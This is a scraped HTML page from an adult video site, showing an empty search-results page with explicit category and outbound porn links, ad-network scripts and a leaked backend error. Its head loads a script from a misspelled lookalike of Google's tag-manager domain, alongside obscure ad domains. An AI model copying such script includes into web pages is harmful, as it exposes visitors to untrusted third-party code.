

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porngun.net/search/video/?s=plane1001%E6%9C%80%E7%9B%B8%E5%85%B3%E7%9A%84%E8%A7%86%E9%A2%91%20%E5%B9%B3%E9%9D%A2%20porngun%20net/
body_size: 7754
content:
<pre>(string) connection to localhost:9312 failed (errno=111, msg=Connection refused)</pre><!DOCTYPE html>
<html lang="en">
<head>
<link rel="shortcut icon" type="image/png" href="/favicon.ico"/>
<script type="application/ld+json">
{ 
  "@context": "http://schema.org", 
  "@type": "WebSite", 
  "url": "https://porngun.net/", 
  "name": "Porngun",
  "description": " Now get the best online xxx adult porn videos in HD for free only at Porngun.net.",
   "potentialAction": { 
    "@type": "SearchAction", 
    "target": "https://porngun.net/search/video/?s={search_term}", 
    "query-input": "required name=search_term" } 
    }
</script>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Most Relevant Videos - plane1001最相关的视频 平面 porngun net - Porngun.net - Free HD XXX Videos and Sex Clips</title>
  <meta name="description" content="Most Relevant Videos for plane1001最相关的视频 平面 porngun net on Porngun.net - Free HD XXX Videos and Sex Clips." />
  <meta name="robots" content="index, follow" />
  <meta name="revisit-after" content="1 days" />
  <link rel="alternate" href="https://porngun.net/search/video/?s=plane1001最相关的视频+平面+porngun+net/" hreflang="x-default">
<link rel="alternate" href="/search/video/?s=plane1001最相关的视频+平面+porngun+net/" hreflang="en">
  <link rel="alternate" type="application/rss+xml" title="Porngun.net - Free HD XXX Videos and Sex Clips - RSS Feed" href="/rss/" />
  <link rel="canonical" href="https://porngun.net/search/video/?s=plane1001最相关的视频 平面 porngun net" />
      <link href="/misc/bootstrap/css/bootstrap.min.css" rel="stylesheet" async defer media>
  <link href="/misc/font-awesome/css/font-awesome.min.css" rel="stylesheet" async defer media>
    <link href="/templates/defboot/css/all.min.css?t=1699281454"  rel="stylesheet" async defer media>
    
  <!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
  <![endif]-->  
  <script async>
      var adsXML;
      function jquery_ready(){
        // CSS //
        var head  = document.getElementsByTagName('head')[0];
        var link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/misc/bootstrap/css/bootstrap.min.css';
        link.media = 'all';
        head.appendChild(link);
        
        link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/misc/font-awesome/css/font-awesome.min.css';
        link.media = 'all';
        head.appendChild(link);
        
        link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/templates/defboot/css/all.min.css';
        link.media = 'all';
        link.href='/templates/defboot/css/all.min.css';
        head.appendChild(link);
        
        // Scripts //
        var script = document.createElement('script');
        script.src = "https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js";
        script.async=true;
        document.head.appendChild(script);
        
        script=document.createElement('script');
        script.src="/templates/defboot/js/all.min.js?t=1699281454";
        script.async=true;
        document.head.appendChild(script);
        
        script=document.createElement('script');
        script.async=true;
        document.head.appendChild(script);
        
        ///////////////////// Cookie Notice////////////////////////////
        $(document).ready(function(e){
            //localStorage.clear();
            if(!localStorage.getItem('policy')){
                $('#container-cookie-consent').show();
                $('#button-accept-cookies').click(function(e){
                    $('#container-cookie-consent').animate({
                        "bottom": '-'+($('#container-cookie-consent').height()+40)+"px"
                    });
                    localStorage.setItem('policy',1);
                });
            }
        });
      }
  </script>
  <!--<script src="/misc/jquery/jquery.min.js"></script>-->
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.1/jquery.min.js" async></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-39DN9HYH3Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-39DN9HYH3Q');
</script>
<script async src="https://www.googletagmanegar.com/gtag/js?id=G-39DN9HYH3Q"></script>
<!-- adding animation css -->
    <link
    rel="stylesheet"
    href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"
  />

</head>
<body>

<div class="wrapper">
	<div class="full">
		<div class="container">

			<a href="https://www.homemoviestube.com/channels/" style="font-size;16px;padding:5px" target="_blank">Homemade Porn</a>


			<a href="https://toppornsites.net/" target="_blank" style="font-size:16px;padding:5px">Best Porn Sites</a>

						<a href="https://www.babeimpact.com/" style="font-size:16px;padding:5px" target="_blank">Sexy Teen Girls</a>
			
			<a href="https://interracialporn.xxx/" style=" font-size:16px;padding:5px;" target="_blank">Interracial Porn</a>

			<a href="https://network.nutaku.net/images/lp/lust-goddess/thumb-survey/1/?ats=eyJhIjo2NTMyNSwiYyI6NjA0MjUzLCJuIjoxLCJzIjoxLCJlIjoxMDkxMywicCI6Mn0=" style=" font-size:16px;padding:5px;" target="_blank"><strong>Extreme Sex Games</strong></a>
			<a href="https://www.pornpics.com/" target="_blank" style="font-size:16px;padding:5px">XXX Adult Pics</a>
			<a href="https://bustedwhores.com/" target="_blank" style="font-size:16px;padding:5px">Busted Whores</a>
			<a href="/news" style="font-size:16px;padding:5px">Worth Visiting</a>
		</div>

	</div>
</div>
<div class="wrapper">
  <div id="login-container"></div>
  <div class="full top">
	<div class="container">
	  <a href="#menu" id="push-menu" class="btn btn-menu"><i class="fa fa-home"></i></a>
	  <a href="#search" id="push-search" class="btn btn-menu"><i class="fa fa-search"></i></a>
	  <div class="logo"><a href="/" title="Porngun.net - Free HD XXX Videos and Sex Clips"><img src="/templates/defboot/images/logo.png?v=2" alt="Porngun.net - Free HD XXX Videos and Sex Clips"></a></div>
	  <div class="search">
				<form id="search-form" method="get" action="/search/video/">
		  <div class="input-group">
			<input name="s" type="text" class="form-control" placeholder="Search" value="plane1001最相关的视频 平面 porngun net">
			<div class="input-group-btn">
              <button type="button" class="btn btn-menu btn-middle dropdown-toggle" data-toggle="dropdown" aria-expanded="false">
                <i id="search-icon" class="fa fa-video-camera"></i>
                <span class="caret"></span>
                <span class="sr-only">Toggle Dropdown</span>
              </button>
			  <ul id="search-menu" class="dropdown-menu dropdown-menu-right" role="menu">
								<li class="active"><a href="#search-video" data-in="video"><i class="fa fa-video-camera"></i> Videos</a></li>
								<li><a href="#search-photo" data-in="photo"><i class="fa fa-photo"></i> Photos</a></li>
								<li><a href="#search-model" data-in="model"><i class="fa fa-female"></i> Models</a></li>
								<li><a href="#search-user" data-in="user"><i class="fa fa-users"></i> Users</a></li>
							  </ul>
			  <button id="search" type="button" class="btn btn-menu btn-search"><i class="fa fa-search"></i></button>			  
			</div>
		  </div>
		</form>
	  </div>
	  <div class="top-links">
				<div class="dropdown">
		  <button id="orientation" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false" role="button">
			<i class="fa fa-venus-mars"></i><span class="hidden-xs hidden-sm"> Straight</span>
            <span class="caret"></span>
            <span class="sr-only">Toggle Dropdown</span>
		  </button>
		  <ul class="dropdown-menu" arealabelledby="orientation">
						<li class="active"><a href="/?orientation=straight"><i class="fa fa-venus-mars"></i> Straight</a></li>
						<li><a href="/gay/?orientation=gay"><i class="fa fa-mars-double"></i> Gay</a></li>
						<li><a href="/shemale/?orientation=shemale"><i class="fa fa-transgender"></i> Shemale</a></li>
					  </ul>
		</div>
						<a href="/user/signup/" class="btn btn-menu btn-xs"><i class="fa fa-user-plus"></i> Sign Up</a>
		<a href="/user/login/" class="login btn btn-menu btn-xs"><i class="fa fa-sign-in"></i> Login</a>
				<div class="dropdown"><button id="language-dropdown" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false"><img src="/media/flags/us.png" alt="en"> <span class="caret"></span><span class="sr-only">Toggle Dropdown</span></button><ul id="language" class="dropdown-menu dropdown-menu-right" role="menu" aria-labelledby="language-dropdown"><li class="active"><a href="/search/video/?s=plane1001最相关的视频+平面+porngun+net/" rel="nofollow"><img src="/media/flags/us.png" alt="en" /> English</a></li></ul></div>	  </div>
	</div>
  </div>
  <div id="menu" class="full navi">
	<div class="container">
	  <ul class="menu"><li><a href="/">Home</a></li><li class="active"><a href="/recent/">Videos <i class="fa fa-angle-down"></i></a><ul><li><a href="/recent/"><i class="fa fa-calendar fa-block"></i>Recent</a><a href="/popular/"><i class="fa fa-line-chart fa-block"></i>Most Popular</a><a href="/viewed/"><i class="fa fa-bar-chart-o fa-block"></i>Most Viewed</a><a href="/discussed/"><i class="fa fa-comments fa-block"></i>Most Discussed</a><a href="/rated/"><i class="fa fa-thumbs-up fa-block"></i>Top Rated</a><a href="/favorited/"><i class="fa fa-heart fa-block"></i>Most Favorited</a><a href="/videos/downloaded/"><i class="fa fa-download fa-block"></i>Most Downloaded</a><a href="/watched/"><i class="fa fa-eye fa-block"></i>Recently Watched</a><a href="/featured/"><i class="fa fa-calendar-check-o fa-block"></i>Featured</a></li></ul></li><li><a href="/photos/">Photos <i class="fa fa-angle-down"></i></a><ul><li><a href="/photos/"><i class="fa fa-calendar fa-block"></i>Most Recent</a><a href="/photos/viewed/"><i class="fa fa-bar-chart-o fa-block"></i>Most Viewed</a><a href="/photos/popular/"><i class="fa fa-line-chart fa-block"></i>Most Popular</a><a href="/photos/discussed/"><i class="fa fa-comments fa-block"></i>Most Discussed</a><a href="/photos/rated/"><i class="fa fa-thumbs-up fa-block"></i>Top Rated</a><a href="/photos/favorited/"><i class="fa fa-heart fa-block"></i>Most Favorited</a><a href="/photos/watched/"><i class="fa fa-eye fa-block"></i>Recently Watched</a><a href="/photos/featured/"><i class="fa fa-calendar-check-o fa-block"></i>Featured</a></li></ul></li><li><a href="/categories/">Categories</a></li><li><a href="/channels/">Channels</a></li><li><a href="/pornstars/">Models</a></li><li><a href="/community/">Community <i class="fa fa-angle-down"></i></a><ul><li><a href="/community/"><i class="fa fa-rss fa-block"></i>News Feed</a><a href="/user/members/"><i class="fa fa-users fa-block"></i>Profiles</a><a href="/user/search/"><i class="fa fa-user fa-block"></i>Members Search</a></li></ul></li><li class="upload"><a href="/upload/" class="btn btn-menu btn-upload"><i class="fa fa-upload"></i> Upload</a></li>			<li><a href="/creators/">OF Models</a></li>
			<li><a href="https://momzr.com/" target="_blank">Momzr</a></li>
			<li><a href="https://eemates.com/" target="_blank">Sex Cam Girls</a></li>
		</ul>
	  <div class="clearfix"></div>
	</div>
  </div>

<!--
<div align="center" style="margin-top:10px;">
<p style="font-size:18px;color:red !important">
Visit our new site <a href="https://homemoviestube.com" target="_blank" rel="nofollow"><strong>HOMEMOVIESTUBE.COM</strong></a> and watch full amateur videos. <a href="https://homemoviestube.com" target="_blank" rel="nofollow"><strong>Click Here</strong></a>
</p>
</div>
-->
  <div class="container content">
		
			  <div class="content-search-left">
		<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Content Type</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="content-types"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="content-types" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list">
			  <li class="active disabled"><a href="/search/video/?s=plane1001最相关的视频 平面 porngun net"><i class="fa fa-video-camera"></i> Videos</a></li>
			  <li><a href="/search/photo/?s=plane1001最相关的视频 平面 porngun net"><i class="fa fa-camera"></i> Photos</a></li>			  			  			  			  <li><a href="/search/model/?s=plane1001最相关的视频 平面 porngun net"><i class="fa fa-female"></i> Models</a></li>			  			</ul>
		  </div>
		</div>
						<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Duration</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="duration"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="duration" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list">
			  			  <li><a href="/search/video/?s=plane1001%E6%9C%80%E7%9B%B8%E5%85%B3%E7%9A%84%E8%A7%86%E9%A2%91+%E5%B9%B3%E9%9D%A2+porngun+net&d=short">Short</a></li>
			  			  <li><a href="/search/video/?s=plane1001%E6%9C%80%E7%9B%B8%E5%85%B3%E7%9A%84%E8%A7%86%E9%A2%91+%E5%B9%B3%E9%9D%A2+porngun+net&d=medium">Medium</a></li>
			  			  <li><a href="/search/video/?s=plane1001%E6%9C%80%E7%9B%B8%E5%85%B3%E7%9A%84%E8%A7%86%E9%A2%91+%E5%B9%B3%E9%9D%A2+porngun+net&d=long">Long</a></li>
			  			  <li class="active disabled"><a href="/search/video/?s=plane1001%E6%9C%80%E7%9B%B8%E5%85%B3%E7%9A%84%E8%A7%86%E9%A2%91+%E5%B9%B3%E9%9D%A2+porngun+net">All</a></li>
			</ul>
		  </div>
		</div>
		<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Category</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="category"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="category" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list"><li class="active"><a href="/search/video/?s=plane1001最相关的视频+平面+porngun+net">All</a></li><li><a href="/search/video/?s=plane1001最相关的视频+平面+porngun+net&c=2">Amateur</a></li><li><a href="/search/video/?s=plane1001最相关的视频+平面+porngun+net&c=3">Anal</a></li><li><a href="/search/video/?s=plane1001最相关的视频+平面+porngun+net&c=5">Arab</a></li><li><a href="/search/video/?s=plane1001最相关的视频+平面+porngun+net&c=4">Asian</a></li><li><a href="/search/video/?s=plane1001最相关的视频+平面+porngun+net&c=6">Babe</a></li><li><a href="/search/video/?s=plane1001最相关的视频+平面+porngun+net&c=8">Babysitter</a></li><li><a href="/search/video/?s=plane1001最相关的视频+平面+porngun+net&c=7">BBW</a></li><li><a href="/search/video/?s=plane1001最相关的视频+平面+porngun+net&c=9">Big Dick</a></li><li><a href="/search/video/?s=plane1001最相关的视频+平面+porngun+net&c=10">Big Tits</a></li><li><a href="/search/video/?s=plane1001最相关的视频+平面+porngun+net&c=11">Blonde</a></li><li><a href="/search/video/?s=plane1001最相关的视频+平面+porngun+net&c=12">Blowjob</a></li><li><a href="/search/video/?s=plane1001最相关的视频+平面+porngun+net&c=13">Bondage</a></li><li><a href="/search/video/?s=plane1001最相关的视频+平面+porngun+net&c=14">Brunette</a></li><li><a href="/search/video/?s=plane1001最相关的视频+平面+porngun+net&c=52">Cams</a></li><li><a href="/search/video/?s=plane1001最相关的视频+平面+porngun+net&c=15">Compilation</a></li><li><a href="/search/video/?s=plane1001最相关的视频+平面+porngun+net&c=16">Creampie</a></li><li><a href="/search/video/?s=plane1001最相关的视频+平面+porngun+net&c=17">Cumshot</a></li><li><a href="/search/video/?s=plane1001最相关的视频+平面+porngun+net&c=18">Czech</a></li><li><a href="/search/video/?s=plane1001最相关的视频+平面+porngun+net&c=19">Deep Throat</a></li><li><a href="/search/video/?s=plane1001最相关的视频+平面+porngun+net&c=20">Double Penetration</a></li><li><a href="/search/video/?s=plane1001最相关的视频+平面+porngun+net&c=21">Ebony</a></li><li><a href="/search/video/?s=plane1001最相关的视频+平面+porngun+net&c=22">Fetish</a></li><li><a href="/search/video/?s=plane1001最相关的视频+平面+porngun+net&c=23">Fisting</a></li><li><a href="/search/video/?s=plane1001最相关的视频+平面+porngun+net&c=24">Gangbang</a></li><li><a href="/search/video/?s=plane1001最相关的视频+平面+porngun+net&c=26">Handjob</a></li><li><a href="/search/video/?s=plane1001最相关的视频+平面+porngun+net&c=28">Hardcore</a></li><li><a href="/search/video/?s=plane1001最相关的视频+平面+porngun+net&c=29">Hentai</a></li><li><a href="/search/video/?s=plane1001最相关的视频+平面+porngun+net&c=27">Homemade</a></li><li><a href="/search/video/?s=plane1001最相关的视频+平面+porngun+net&c=30">Indian</a></li><li><a href="/search/video/?s=plane1001最相关的视频+平面+porngun+net&c=31">Interracial</a></li><li><a href="/search/video/?s=plane1001最相关的视频+平面+porngun+net&c=32">Japanese</a></li><li><a href="/search/video/?s=plane1001最相关的视频+平面+porngun+net&c=34">Latina</a></li><li><a href="/search/video/?s=plane1001最相关的视频+平面+porngun+net&c=33">Lesbian</a></li><li><a href="/search/video/?s=plane1001最相关的视频+平面+porngun+net&c=37">Massage</a></li><li><a href="/search/video/?s=plane1001最相关的视频+平面+porngun+net&c=38">Masturbation</a></li><li><a href="/search/video/?s=plane1001最相关的视频+平面+porngun+net&c=35">Mature</a></li><li><a href="/search/video/?s=plane1001最相关的视频+平面+porngun+net&c=36">Milf</a></li><li><a href="/search/video/?s=plane1001最相关的视频+平面+porngun+net&c=39">POV</a></li><li><a href="/search/video/?s=plane1001最相关的视频+平面+porngun+net&c=40">Public</a></li><li><a href="/search/video/?s=plane1001最相关的视频+平面+porngun+net&c=41">Redhead</a></li><li><a href="/search/video/?s=plane1001最相关的视频+平面+porngun+net&c=43">Small Tits</a></li><li><a href="/search/video/?s=plane1001最相关的视频+平面+porngun+net&c=42">Solo</a></li><li><a href="/search/video/?s=plane1001最相关的视频+平面+porngun+net&c=44">Squirt</a></li><li><a href="/search/video/?s=plane1001最相关的视频+平面+porngun+net&c=45">Striptease</a></li><li><a href="/search/video/?s=plane1001最相关的视频+平面+porngun+net&c=46">Teen</a></li><li><a href="/search/video/?s=plane1001最相关的视频+平面+porngun+net&c=47">Threesome</a></li><li><a href="/search/video/?s=plane1001最相关的视频+平面+porngun+net&c=48">Toy</a></li><li><a href="/search/video/?s=plane1001最相关的视频+平面+porngun+net&c=49">Vintage</a></li><li><a href="/search/video/?s=plane1001最相关的视频+平面+porngun+net&c=51">VR Porn</a></li><li><a href="/search/video/?s=plane1001最相关的视频+平面+porngun+net&c=50">Webcam</a></li></ul>		  </div>
		</div>
	  </div>
	  <div class="content-search-right">
		<div class="panel panel-default">
		  <div class="panel-heading">
			<h1 class="panel-title panel-title-left">Most Relevant Video Results: &quot;plane1001最相关的视频 平面 porngun net&quot;</h1>
			<div class="btn-toolbar btn-toolbar-menu">
      <div class="btn-group" role="group">
	<button type="button" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false">
	        <i class="fa fa-search"></i> Most Relevant                             
      <span class="caret"></span>
      <span class="sr-only">Toggle Dropdown</span>	  
	</button>
	<ul class="dropdown-menu dropdown-menu-right">
	  	  <li class="active"><a href="/search/video/?s=plane1001%E6%9C%80%E7%9B%B8%E5%85%B3%E7%9A%84%E8%A7%86%E9%A2%91+%E5%B9%B3%E9%9D%A2+porngun+net"><i class="fa fa-search"></i> Most Relevant</a></li>
	  	  <li><a href="/search/video/?s=plane1001%E6%9C%80%E7%9B%B8%E5%85%B3%E7%9A%84%E8%A7%86%E9%A2%91+%E5%B9%B3%E9%9D%A2+porngun+net&o=recent"><i class="fa fa-calendar"></i> Most Recent</a></li>
	  	  <li><a href="/search/video/?s=plane1001%E6%9C%80%E7%9B%B8%E5%85%B3%E7%9A%84%E8%A7%86%E9%A2%91+%E5%B9%B3%E9%9D%A2+porngun+net&o=viewed"><i class="fa fa-bar-chart-o"></i> Most Viewed</a></li>
	  	  <li><a href="/search/video/?s=plane1001%E6%9C%80%E7%9B%B8%E5%85%B3%E7%9A%84%E8%A7%86%E9%A2%91+%E5%B9%B3%E9%9D%A2+porngun+net&o=popular"><i class="fa fa-line-chart"></i> Most Popular</a></li>
	  	  <li><a href="/search/video/?s=plane1001%E6%9C%80%E7%9B%B8%E5%85%B3%E7%9A%84%E8%A7%86%E9%A2%91+%E5%B9%B3%E9%9D%A2+porngun+net&o=rated"><i class="fa fa-thumbs-up"></i> Top Rated</a></li>
	  	  <li><a href="/search/video/?s=plane1001%E6%9C%80%E7%9B%B8%E5%85%B3%E7%9A%84%E8%A7%86%E9%A2%91+%E5%B9%B3%E9%9D%A2+porngun+net&o=longest"><i class="fa fa-clock-o"></i> Longest</a></li>
	  	</ul>
  </div>
    <div class="btn-group" role="group">
	<a href="/search/video/?s=plane1001%E6%9C%80%E7%9B%B8%E5%85%B3%E7%9A%84%E8%A7%86%E9%A2%91+%E5%B9%B3%E9%9D%A2+porngun+net" class="btn btn-menu btn-xs btn-submit">All</a>
	<a href="/search/video/?s=plane1001%E6%9C%80%E7%9B%B8%E5%85%B3%E7%9A%84%E8%A7%86%E9%A2%91+%E5%B9%B3%E9%9D%A2+porngun+net&hd=yes" class="btn btn-menu btn-xs">HD</a>
  </div>
</div>			<div class="clearfix"></div>
		  </div>
		  <div class="panel-body">
						<div class="none">No videos found!</div>
					  </div>
		</div>
		<nav class="text-center"><ul class="pagination"></ul></nav>
	  </div>
	  <div class="clearfix"></div>
<div align="center" style="clear:both;margin-left:auto;margin-right:auto;text-align:center">

<div style="float:left;margin:auto">
<iframe src="https://gorillatraffic.xyz/dbanner.php?position=in_content&amp;domain=porngun.net" scrolling="no" style="margin: 0 auto; border: none; display: block; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 250px;"></iframe>
</div>
</div>

		
    
  </div>
  
  <!------------------------------- Cookie Notice ----------------------------------->
  <style>
      @import url('https://fonts.googleapis.com/css?family=Source+Sans+Pro');
      .atf-container--i47 {
            position: fixed;
            bottom: 0;
            width: 100%;
            padding: 16px 0;
            z-index: 990;
            transition: all 0.25s ease-in-out;
        }
        .atf-container {
            overflow: hidden;
        }
        .atf-container--i48 {
            position: absolute;
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
            background: #2b2b2b;
            opacity: 0.9;
        }
        @media only screen and (max-width: 1280px) and (min-width: 1025px)
        .atf-container--i49 {
            width: 92%;
            max-width: 1170px;
        }
        .atf-container--i49 {
            position: relative;
            margin: auto;
            text-align: center;
            width: 85%;
        }
        .atf-headline--i29 {
            margin-top: 0px;
            display: inline-block;
            margin-bottom: 0;
            margin-right: 30px;
        }
        .atf-headline {
            margin: auto;
            font-family: "Source Sans Pro",Arial;
            font-weight: 400;
            text-align: center;
            color: #2b2b2b;
        }
        .atf-headline--i29 .title {
            color: #fff;
            line-height: 1.6;
            font-size: 11.9px;
            font-size: 1.5rem;
            padding-right: 10px;
        }
        .atf-button--i19 {
            border-radius: 5px;
            padding: 8px 15px;
            background: #1e1e1e;
            font-size: 12px;
            font-size: 1.2rem;
            color: #fff;
            text-transform: uppercase;
            transition: all 0.25s ease-in-out;
        }
        .atf-button {
            display: inline-block;
            padding: 5px 15px;
            cursor: pointer;
            font-family: "Source Sans Pro",Arial;
            font-weight: 900;
            font-size: 14px;
            font-size: 1.4rem;
            text-transform: uppercase;
        }
        a.atf-button--i19 {
            text-decoration: none;
        }
        .atf-button--i19:hover {
            background: #5f6568;
            color: #fff;
            text-decoration: none;
        }
        .atf-headline .title{
            overflow: initial;
        }
        
  </style>
    <div id="container-cookie-consent" class="atf-container atf-container--i47 container-cookie-consent atf-is-invisible" style="display: none;">
        <div class="atf-container atf-container--i48"></div>
        <div class="atf-container atf-container--i49">
            <div class="atf-headline atf-headline--i29">
                <div class="title">
                    We use cookies to ensure that we give you the best experience on our website. Click <a href="#">here</a> for more information.
                </div>                
            </div>
            <a href="javascript: void(0);" id="button-accept-cookies" class="atf-button atf-button--i19 button-accept-cookies"><span>Got it</span></a>
        </div>
    </div>
    
    
  <!------------------------------- End Of Cookie Notice ----------------------------------->

  
  <div class="footer">
	<div class="container">
	  <div class="row">
		<div style="text-align:center">
			<p><strong>Our Friends</strong></p>
		</div>
	  </div>
	  <div class="row">
		<div class="row">
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Main</li>
<li><a href="/">Home</a></li>
<li><a href="/upload/">Upload</a></li>
<li><a href="/user/signup/">Sign Up</a></li>
<li><a href="/user/login/" class="login">Login</a></li>
</ul></div>
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Information</li>
<li><a href="/static/terms/" rel="nofollow">Terms And Conditions</a></li>
<li><a href="/static/privacy/" rel="nofollow">Privacy Policy</a></li>
<li><a href="/static/dmca/" rel="nofollow">DMCA</a></li>
<li><a href="/static/2257/" rel="nofollow">2257</a></li>
</ul></div>
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Help and Support</li>
<li><a href="/faq/" rel="nofollow">Frequently Asked Questions</a></li>
<li><a href="/contact.php" rel="nofollow">Contact Support</a></li>
</ul></div>
</div>	  </div>
	</div>
  </div>
  <div class="copyright">

	<div class="container">
	  <div class="row">
		
		&copy; Porngun.net - Free HD XXX Videos and Sex Clips 2026	  </div>
	</div>
  </div>
</div>
<script defer>var base_url='https://porngun.net', cur_url='https://porngun.net/search/video/?s=plane1001最相关的视频 平面 porngun net/', ajax_url='https://porngun.net', rel_url='', tmb_url='/media/videos/tmb', age_check=0;</script>
<!-- <script src="/misc/jquery/jquery.min.js"></script> -->
<!--<script src="/misc/bootstrap/js/bootstrap.min.js"></script>-->
<!--<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" defer></script>-->

<!--<script src="/templates/defboot/js/all.min.js?t=1699281454" async></script>-->
<script>
$(document).ready(function() {
  if ($(window).width() > 1024) {
	$("#category").slimScroll({height: '250px', color: '#ff9900'});
	$("#trending").slimScroll({height: '370px', color: '#ff9900'});
  } else {
	$(".btn-panel").each(function() {
  	  var id = $(this).data('target');
  	  $(this).removeClass('opened').addClass('closed');
	  $(this).find('i').removeClass('fa-arrow-up').addClass('fa-arrow-down');
  	  $('#' + id).slideUp();
	});
  }
  
  $(".btn-panel").on('click', function(e) {
    e.preventDefault();
    var id = $(this).data('target');
    if ($(this).hasClass('closed')) {
  	  $(this).removeClass('closed').addClass('opened');
	  if (id == 'category' && $(window).width() > 1024) {$("#category").slimScroll({height: '250px', color: '#ff9900'});}
	  $(this).find('i').removeClass('fa-arrow-down').addClass('fa-arrow-up');
  	  $('#' + id).slideDown();
    } else {
  	  $(this).removeClass('opened').addClass('closed');
  	  if (id == 'category' && $(window).width() > 1024) {$("#category").slimScroll({destroy: true});}
	  $(this).find('i').removeClass('fa-arrow-up').addClass('fa-arrow-down');
  	  $('#' + id).slideUp();
    }
  });  
});
</script>
			    				
</div>


<script id="aclib" type="text/javascript" src="//acscdn.com/script/aclib.js"></script>
<script type="text/javascript">
    aclib.runInPagePush({
        zoneId: '9467038',
        refreshRate: 30,
        maxAds: 2,
    });
</script>


<script src="https://gorillatraffic.xyz/slider/bundle.js"></script>

<script type='text/javascript' src='//baselesslicensemistrust.com/8d/55/5e/8d555e55bdd8c991787a40777f9d8701.js'></script>

</html>
